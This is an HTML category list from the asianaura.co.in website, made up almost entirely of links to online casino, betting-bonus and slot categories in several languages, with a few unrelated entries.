	<li class="cat-item cat-item-392"><a href="https://asianaura.co.in/category/mostbet-on-the-internet-betting-india-sports-book-online-online-casino-games-766/">Mostbet: On The Internet Betting India Sports Book Online Online Casino Games &#8211; 225</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://asianaura.co.in/category/mostbet-online-sportsbook-in-india-official-website-login-and-registration-140/">Mostbet: Online Sportsbook In India: Official Website, Login And Registration &#8211; 633</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://asianaura.co.in/category/mostbet-sports-betting-for-the-app-store-886/">‎mostbet: Sports Betting For The App Store &#8211; 741</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://asianaura.co.in/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://asianaura.co.in/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://asianaura.co.in/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://asianaura.co.in/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://asianaura.co.in/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://asianaura.co.in/category/mybrtracing/">mybrtracing</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://asianaura.co.in/category/n1casinosuomi-com/">n1casinosuomi.com</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://asianaura.co.in/category/netbetcasinogreece-com/">netbetcasinogreece.com</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://asianaura.co.in/category/neteller-casino/">Neteller Casino</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://asianaura.co.in/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://asianaura.co.in/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://asianaura.co.in/category/nobullchallenge/">nobullchallenge</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://asianaura.co.in/category/nouveau-casino-en-ligne-suisse/">nouveau casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://asianaura.co.in/category/novo-progresso-para-brazil-genealogy-715/">Novo Progresso, Pará, Brazil Genealogy &#8211; 535</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://asianaura.co.in/category/novos-casinos/">novos-casinos</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://asianaura.co.in/category/olejek-konopny-wlasciwosci-co-to-jest-jak-dawkowac-287/">Olejek Konopny Właściwości, Co To Jest, Jak Dawkować? &#8211; 425</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://asianaura.co.in/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://asianaura.co.in/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://asianaura.co.in/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://asianaura.co.in/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://asianaura.co.in/category/online-casino-betting-plus-india-cricket-556/">Online Casino Betting Plus India Cricket &#8211; 778</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://asianaura.co.in/category/online-casino-liechtenstein/">online casino Liechtenstein</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://asianaura.co.in/category/online-live-wagering-amp-on-line-casino-games-338/">Online Live Wagering &amp; On Line Casino Games &#8211; 461</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://asianaura.co.in/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://asianaura.co.in/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://asianaura.co.in/category/ozwin-casino-bonus-code-scratch-cards-306/">Ozwin Casino Bonus Code Scratch Cards &#8211; 720</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://asianaura.co.in/category/ozwin-casino-no-deposit-bonus-codes-august-2025-regular-cashback-deposit-508/">Ozwin Casino No Deposit Bonus Codes August 2020 Regular Cashback Deposit &#8211; 270</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://asianaura.co.in/category/ozwin-casino-within-australia-on-line-pokies-546/">Ozwin Casino Within Australia: On-line Pokies &#8211; 395</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://asianaura.co.in/category/ozwin-no-deposit-bonus-bubble-bubble-448/">Ozwin No Deposit Bonus Bubble Bubble &#8211; 391</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://asianaura.co.in/category/ozwin-no-deposit-bonus-codes-australia-absolute-legend-497/">Ozwin No Deposit Bonus Codes Australia Absolute Legend &#8211; 900</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://asianaura.co.in/category/ozwin-no-deposit-bonus-codes-july-2025-youll-find-572/">Ozwin No Deposit Bonus Codes July 2022 You’Ll Find &#8211; 131</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://asianaura.co.in/category/ozwin-online-casino-evaluation-honest-evaluation-by-simply-casino-expert-503/">Ozwin Online Casino Evaluation Honest Evaluation By Simply Casino Expert &#8211; 932</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://asianaura.co.in/category/pagbet-app-957/">Pagbet App 957</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://asianaura.co.in/category/partners-1xbet-terefdashliq-proqrami-1xbet-81/">Partners-1xbet Tərəfdaşlıq Proqramı 1xbet &#8211; 230</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://asianaura.co.in/category/partycasino-bono-795/">Partycasino Bono 795</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://asianaura.co.in/category/partycasino-bonus-code-10-e-496/">Partycasino Bonus Code 10 € 496</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://asianaura.co.in/category/partycasino-bonus-code-10e-554/">Partycasino Bonus Code 10€ 554</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://asianaura.co.in/category/partycasino-espana-149/">Partycasino Espana 149</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://asianaura.co.in/category/partycasino-espana-263/">Partycasino Espana 263</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://asianaura.co.in/category/partycasino-espana-692/">Partycasino Espana 692</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://asianaura.co.in/category/partycasino-opiniones-764/">Partycasino Opiniones 764</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://asianaura.co.in/category/pass4sure/">pass4sure</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://asianaura.co.in/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://asianaura.co.in/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://asianaura.co.in/category/pin-up-328/">Pin Up &#8211; 746</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://asianaura.co.in/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://asianaura.co.in/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://asianaura.co.in/category/pin-up-bet-182/">Pin Up Bet 182</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://asianaura.co.in/category/pin-up-bet-289/">Pin Up Bet 289</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://asianaura.co.in/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://asianaura.co.in/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://asianaura.co.in/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://asianaura.co.in/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://asianaura.co.in/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://asianaura.co.in/category/pin-up-indir/">Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://asianaura.co.in/category/pin-up-kazino-ve-i%cc%87dman-merc-sayti-genish-tehlili-2024-684/">Pin-up Kazino Və İdman Mərc Saytı Geniş Təhlili 2024 &#8211; 287</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://asianaura.co.in/category/pin-up-oyunu/">Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://asianaura.co.in/category/pin-up-vch/">Pin-UP VCH</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://asianaura.co.in/category/pin-up-yukle/">Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://asianaura.co.in/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://asianaura.co.in/category/pinco-casino-544/">Pinco Casino 544</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://asianaura.co.in/category/pinup-az-online-casino-pin-up-111/">PINUP-AZ Online Casino Pin Up &#8211; 857</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://asianaura.co.in/category/pixbet-palpite-gratis-315/">Pixbet Palpite Gratis 315</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://asianaura.co.in/category/place-your-bets-231/">Place Your Bets &#8211; 614</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://asianaura.co.in/category/play-croco-australia-661/">Play Croco Australia 661</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://asianaura.co.in/category/play-croco-casino-856/">Play Croco Casino 856</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://asianaura.co.in/category/play-croco-casino-australia-388/">Play Croco Casino Australia 388</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://asianaura.co.in/category/playcroco-app-546/">Playcroco App 546</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://asianaura.co.in/category/playcroco-mobile-casino-384/">Playcroco Mobile Casino 384</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://asianaura.co.in/category/playcroco-mobile-casino-914/">Playcroco Mobile Casino 914</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://asianaura.co.in/category/playcroco-online-casino-467/">Playcroco Online Casino 467</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://asianaura.co.in/category/playcroco-online-casino-549/">Playcroco Online Casino 549</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://asianaura.co.in/category/playcroco-online-casino-931/">Playcroco Online Casino 931</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://asianaura.co.in/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://asianaura.co.in/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://asianaura.co.in/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://asianaura.co.in/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://asianaura.co.in/category/plinkoaztecslot-com/">plinkoaztecslot.com</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://asianaura.co.in/category/pnb-dum-dum-branch-contact-details-phone-and-address-322/">Pnb Dum Dum Branch Contact Details, Phone And Address &#8211; 887</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://asianaura.co.in/category/polskie-casino-logowanie-rejestracja-bonusy-947/">Polskie Casino Logowanie, Rejestracja, Bonusy &#8211; 814</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://asianaura.co.in/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://asianaura.co.in/category/programa-de-afiliados-da-mostbet-2024-torne-se-um-parceiro-da-mostbet-agora-324/">Programa De Afiliados Da Mostbet 2024: Torne-se Um Parceiro Da Mostbet Agora &#8211; 819</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://asianaura.co.in/category/promotions-amp-athletics-betting-increase-your-own-odds-mz-453/">Promotions &amp; Athletics Betting Increase Your Own Odds Mz &#8211; 806</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://asianaura.co.in/category/qarabag-azarkeshleri-sabahla-oyunda-82-ozul-sindiriblar-xeberal-az-590/">Qarabağ Azarkeşləri Sabahla Oyunda 82 özül Sındırıblar Xəbəral Az &#8211; 183</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://asianaura.co.in/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://asianaura.co.in/category/queen-777-casino-login-register-183/">Queen 777 Casino Login Register 183</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://asianaura.co.in/category/queen-777-casino-login-register-275/">Queen 777 Casino Login Register 275</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://asianaura.co.in/category/queen-777-casino-login-register-284/">Queen 777 Casino Login Register 284</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://asianaura.co.in/category/queen-777-casino-login-register-889/">Queen 777 Casino Login Register 889</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://asianaura.co.in/category/queen777-casino-login-144/">Queen777 Casino Login 144</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://asianaura.co.in/category/ragingbullcasinoitalia-com/">ragingbullcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://asianaura.co.in/category/rainbetcasino-de-com/">rainbetcasino-de.com</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://asianaura.co.in/category/rainbetcasino-uk-uk/">rainbetcasino-uk.uk</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://asianaura.co.in/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://asianaura.co.in/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://asianaura.co.in/category/realsbet-e-legalizado-676/">Realsbet E Legalizado 676</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://asianaura.co.in/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://asianaura.co.in/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://asianaura.co.in/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://asianaura.co.in/category/reward-400-upwards-to-4000-for-australia-713/">Reward 400% Upwards To $4000 For Australia &#8211; 13</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://asianaura.co.in/category/r%c9%99smi-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-gund%c9%99lik-bonuslar-ellikl%c9%99-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-684/">Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Elliklə Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 659</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://asianaura.co.in/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://asianaura.co.in/category/rizk-casino-50-free-spins-486/">Rizk Casino 50 Free Spins 486</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://asianaura.co.in/category/rizkcasinoat-com/">rizkcasinoat.com</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://asianaura.co.in/category/rizkcasinodeutsch-com/">rizkcasinodeutsch.com</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://asianaura.co.in/category/rizkcasinosuomi-com/">rizkcasinosuomi.com</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://asianaura.co.in/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://asianaura.co.in/category/royal-win-online-870/">Royal Win Online 870</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://asianaura.co.in/category/royalvegas-116/">Royalvegas 116</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://asianaura.co.in/category/rubyfortunecanada-org/">rubyfortunecanada.org</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://asianaura.co.in/category/satbet-india-263/">Satbet India 263</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://asianaura.co.in/category/seth-bagan-south-dum-dum-kolkata-seth-bagan-map-benefits-amp-cons-pictures-reviews-and-house-insights-879/">Seth Bagan, South Dum Dum, Kolkata Seth Bagan Map, Benefits &amp; Cons, Pictures, Reviews And House Insights&quot; &#8211; 852</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://asianaura.co.in/category/sign-in-in-australia-400-bonus-977/">Sign In In Australia 400% Bonus &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://asianaura.co.in/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://asianaura.co.in/category/sky247-apk-798/">Sky247 Apk 798</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://asianaura.co.in/category/skycity-online-casino-login-137/">Skycity Online Casino Login 137</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://asianaura.co.in/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://asianaura.co.in/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://asianaura.co.in/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://asianaura.co.in/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://asianaura.co.in/category/slottica-10-brl-uzs-uah-52/">Slottica 10 Brl Uzs Uah &#8211; 48</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://asianaura.co.in/category/slottica-121-czasie-rzeczywistym-10/">Slottica 121 Czasie Rzeczywistym &#8211; 665</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://asianaura.co.in/category/slottica-15-euro-bonusy-dla-764/">Slottica 15 Euro Bonusy Dla &#8211; 434</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://asianaura.co.in/category/slottica-20-gry-energy-joker-hold-380/">Slottica 20 Gry Energy Joker Hold &#8211; 923</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://asianaura.co.in/category/slottica-24-live-casino-poker-room-phone-number-412/">Slottica 24 Live Casino Poker Room Phone Number &#8211; 337</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://asianaura.co.in/category/slottica-25-euro-bonus-best-online-casino-website-441/">Slottica 25 Euro Bonus Best Online Casino Website &#8211; 240</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://asianaura.co.in/category/slottica-50-free-spins-no-deposit-best-casino-bonuses-200-155/">Slottica 50 Free Spins No Deposit Best Casino Bonuses 200 &#8211; 143</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://asianaura.co.in/category/slottica-50-freispiele-aktivieren-demo-miss-cherry-381/">Slottica 50 Freispiele Aktivieren Demo Miss Cherry &#8211; 136</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://asianaura.co.in/category/slottica-555-tego-typu-884/">Slottica 555 Tego Typu &#8211; 916</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://asianaura.co.in/category/slottica-6-zasady-zakladow-21/">Slottica 6 Zasady Zakładów &#8211; 667</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://asianaura.co.in/category/slottica-67-demo-hot-durnung-wins-1/">Slottica 67 Demo Hot Durnung Wins &#8211; 535</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://asianaura.co.in/category/slottica-80-rozpocznij-swoja-przygode-pelna-578/">Slottica 80 Rozpocznij Swoją Przygodę Pełną &#8211; 858</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://asianaura.co.in/category/slottica-81-adresem-emancipatie-boulevard-dominico-93/">Slottica 81 Adresem Emancipatie Boulevard Dominico &#8211; 8</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://asianaura.co.in/category/slottica-bez-depozytu-najwyzsza-jakoesc-120/">Slottica Bez Depozytu Najwyższą Jakość &#8211; 926</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://asianaura.co.in/category/slottica-bonus-505/">Slottica Bonus 505</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://asianaura.co.in/category/slottica-bonus-bez-depozytu-2025-best-casino-site-malta-584/">Slottica Bonus Bez Depozytu 2022 Best Casino Site Malta &#8211; 432</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://asianaura.co.in/category/slottica-bonus-za-rejestracje-szanse-na-wygrana-998/">Slottica Bonus Za Rejestrację Szanse Na Wygraną &#8211; 426</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://asianaura.co.in/category/slottica-casino-749/">Slottica Casino 749</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://asianaura.co.in/category/slottica-casino-app-302/">Slottica Casino App 302</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://asianaura.co.in/category/slottica-casino-app-541/">Slottica Casino App 541</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://asianaura.co.in/category/slottica-casino-australia-jest-oficjalnie-licencjonowana-przez-425/">Slottica Casino Australia Jest Oficjalnie Licencjonowana Przez &#8211; 159</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://asianaura.co.in/category/slottica-casino-australia-pierwsze-miejsce-996/">Slottica Casino Australia Pierwsze Miejsce &#8211; 72</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://asianaura.co.in/category/slottica-casino-bonus-code-best-online-casino-pay-by-phone-bill-77/">Slottica Casino Bonus Code Best Online Casino Pay By Phone Bill &#8211; 16</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://asianaura.co.in/category/slottica-casino-brasil-analise-e-giros-gratis-2024-104/">Slottica Casino Brasil: Análise E Giros Grátis 2024 &#8211; 974</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://asianaura.co.in/category/slottica-casino-chile-443/">Slottica Casino Chile 443</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://asianaura.co.in/category/slottica-casino-kz-wszelkie-prawa-zastrzezone-240/">Slottica Casino Kz Wszelkie Prawa Zastrzeżone &#8211; 345</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://asianaura.co.in/category/slottica-casino-logowanie-wsparcie-licencjonowane-kasyno-545/">Slottica Casino Logowanie Wsparcie Licencjonowane Kasyno &#8211; 232</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://asianaura.co.in/category/slottica-casino-nasze-panstwo-logowanie-dzieki-oficjalnej-stronie-kasyno-slotica-pl-2024-950/">Slottica Casino Nasze Państwo ️ Logowanie Dzięki Oficjalnej Stronie Kasyno Slotica Pl 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://asianaura.co.in/category/slottica-casino-online-dla-polakow-login-dzieki-166-slotica-pl-com-kasyno-jak-i-rowniez-rejestracja-2024-266/">Slottica Casino Online Dla Polaków ️ Login Dzięki 166 Slotica Pl Com Kasyno Jak I Również Rejestracja 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://asianaura.co.in/category/slottica-casino-opinie-dzieki-temu-390/">Slottica Casino Opinie Dzięki Temu &#8211; 492</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://asianaura.co.in/category/slottica-casino-pl-220/">Slottica Casino Pl 220</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://asianaura.co.in/category/slottica-casino-pl-533/">Slottica Casino Pl 533</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://asianaura.co.in/category/slottica-casino-pl-konto-w-kasynie-413/">Slottica Casino Pl Konto W Kasynie &#8211; 32</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://asianaura.co.in/category/slottica-casino-slots-best-online-casino-pennsylvania-90/">Slottica Casino Slots Best Online Casino Pennsylvania &#8211; 499</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://asianaura.co.in/category/slottica-casino-50-free-spins-slottica-casino-rejestracja-629/">Slottica Casino: 50 Free Spins Slottica Casino Rejestracja &#8211; 881</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://asianaura.co.in/category/slottica-casino-bonus-3600-pln-100-darmowych-spinow-192/">Slottica Casino: Bonus 3600 Pln + 100 Darmowych Spinów! &#8211; 773</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://asianaura.co.in/category/slottica-casino-com-kasyn-online-586/">Slottica Casino.Com Kasyn Online &#8211; 634</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://asianaura.co.in/category/slottica-casino-com-live-dealer-casino-canada-697/">Slottica Casino.Com Live Dealer Casino Canada &#8211; 785</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://asianaura.co.in/category/slottica-chile-es-confiable-best-casino-bonuses-no-wager-789/">Slottica Chile Es Confiable Best Casino Bonuses No Wager &#8211; 322</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://asianaura.co.in/category/slottica-chile-takich-jak-netent-microgaming-528/">Slottica Chile Takich Jak Netent Microgaming &#8211; 618</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://asianaura.co.in/category/slottica-co-to-jest-powitalny-dla-385/">Slottica Co To Jest Powitalny Dla &#8211; 225</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://asianaura.co.in/category/slottica-como-funciona-wm-singapore-live-casino-422/">Slottica Como Funciona Wm Singapore Live Casino &#8211; 81</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://asianaura.co.in/category/slottica-deposit-bonus-winmasters-live-casino-768/">Slottica Deposit Bonus Winmasters Live Casino &#8211; 149</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://asianaura.co.in/category/slottica-e-confiavel-live-casino-online-nederlands-454/">Slottica É Confiável Live Casino Online Nederlands &#8211; 628</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://asianaura.co.in/category/slottica-erfahrung-mozesz-skorzystac-331/">Slottica Erfahrung Możesz Skorzystać &#8211; 884</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://asianaura.co.in/category/slottica-erfahrungen-wysokie-wygrane-878/">Slottica Erfahrungen Wysokie Wygrane &#8211; 665</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://asianaura.co.in/category/slottica-free-spin-wziac-udzial-477/">Slottica Free Spin Wziąć Udział &#8211; 236</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://asianaura.co.in/category/slottica-india-obstawianie-zakladow-311/">Slottica India Obstawianie Zakładów &#8211; 495</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://asianaura.co.in/category/slottica-indir-znajdziesz-to-czego-szukasz-201/">Slottica Indir Znajdziesz To Czego Szukasz &#8211; 600</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://asianaura.co.in/category/slottica-jak-wyplacic-licencja-curacao-631/">Slottica Jak Wyplacic Licencja Curacao &#8211; 758</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://asianaura.co.in/category/slottica-kasino-best-visa-electron-casino-301/">Slottica Kasino Best Visa Electron Casino &#8211; 170</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://asianaura.co.in/category/slottica-kasyno-105/">Slottica Kasyno 105</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://asianaura.co.in/category/slottica-kasyno-198/">Slottica Kasyno 198</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://asianaura.co.in/category/slottica-kasyno-75/">Slottica Kasyno 75</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://asianaura.co.in/category/slottica-kasyno-989/">Slottica Kasyno 989</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://asianaura.co.in/category/slottica-kasyno-demo-jackbox-multi-959/">Slottica Kasyno Demo Jackbox Multi &#8211; 132</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://asianaura.co.in/category/slottica-kasyno-logowanie-internetowe-linki-gry-200/">Slottica Kasyno Logowanie Internetowe Linki Gry &#8211; 399</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://asianaura.co.in/category/slottica-kasyno-on-line-pl-rejestracja-em-slotticacasino-67-polska-logowanie-recenzje-202-642/">Slottica Kasyno On-line Pl Rejestracja Em Slotticacasino 67 Polska, Logowanie, Recenzje 202 &#8211; 190</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://asianaura.co.in/category/slottica-login-294/">Slottica Login 294</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://asianaura.co.in/category/slottica-login-naszej-stronie-828/">Slottica Login Naszej Stronie &#8211; 830</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://asianaura.co.in/category/slottica-login-zaklady-bukmacherskie-453/">Slottica Login Zakłady Bukmacherskie &#8211; 176</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://asianaura.co.in/category/slottica-logo-best-irish-casino-sites-104/">Slottica Logo Best Irish Casino Sites &#8211; 792</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://asianaura.co.in/category/slottica-no-deposit-bonus-2025-best-online-casino-for-real-money-0/">Slottica No Deposit Bonus 2023 Best Online Casino For Real Money &#8211; 918</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://asianaura.co.in/category/slottica-no-deposit-bonus-best-online-casino-vip-programs-617/">Slottica No Deposit Bonus Best Online Casino Vip Programs &#8211; 357</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://asianaura.co.in/category/slottica-no-deposit-bonus-codes-2025-prawa-zastrzezone-963/">Slottica No Deposit Bonus Codes 2022 Prawa Zastrzeżone &#8211; 437</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://asianaura.co.in/category/slottica-no-deposit-bonus-codes-best-casino-sites-qatar-869/">Slottica No Deposit Bonus Codes Best Casino Sites Qatar &#8211; 865</a>
</li>
